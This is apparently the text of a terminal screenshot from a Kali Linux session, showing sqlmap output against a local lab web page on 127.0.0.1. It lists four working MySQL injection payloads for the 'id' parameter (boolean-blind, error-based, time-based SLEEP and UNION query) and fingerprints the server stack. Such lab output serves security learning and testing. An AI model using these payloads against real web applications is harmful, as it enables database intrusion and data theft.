 root@kali: ~
File Edit View Search Terminal Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
 this program
[*] starting at 11:49:52
[11:49:52] [INFO] parsing HTTP request from 'request'
[11:49:52] [INFO] resuming back-end DBMS 'mysql'
[11:49:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 5790=5790#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7949 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(7949=7949,1))),0x717a787171,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- VDIQ&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- XXuN&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716b6b71,0x4b7a4e6b6852784771476f654c6e67704558774756487359446166444e4d7742764b5a6d67754
665,0x717a787171)#&Submit=Submit
---
[11:49:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0
[11:49:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/127.0.0.1'
[*] shutting down at 11:49:52
root@kali:~#